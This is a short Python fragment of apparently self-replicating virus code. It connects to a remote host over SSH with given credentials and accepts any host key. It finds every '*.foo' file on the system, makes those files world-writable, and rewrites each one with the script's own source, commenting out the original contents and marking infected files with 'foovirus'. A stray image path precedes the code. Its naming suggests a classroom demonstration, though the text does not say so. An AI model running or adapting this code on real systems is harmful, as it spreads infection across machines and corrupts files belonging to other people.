 try:
    ssh = paramiko.SSHClient()
    ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    ssh.connect(ip_address,port=22,username=user,password=passwd,timeout=5)
    print("\n\nconnected\n")

    stdin, stdout, stderr = ssh.exec_command("find / -type f -name '*.foo'")
    for line in stdout:
        file_list.append(line.strip())

    IN = open(sys.argv[0], 'r')
    virus = [line for (i,line) in enumerate(IN)]

    for item in file_list:
        sftp = ssh.open_sftp()
        IN = sftp.file(item, 'r')
        # Read the contents of the remote file
        all_of_it = IN.readlines()
        IN.close()
        if any('foovirus' in line for line in all_of_it): continue
        sftp.chmod(item, 0o777)
        OUT = sftp.file(item, 'w')
        OUT.writelines(virus)
        all_of_it = ['#' + line for line in all_of_it]
        OUT.writelines(all_of_it)
        OUT.close()
        sftp.close()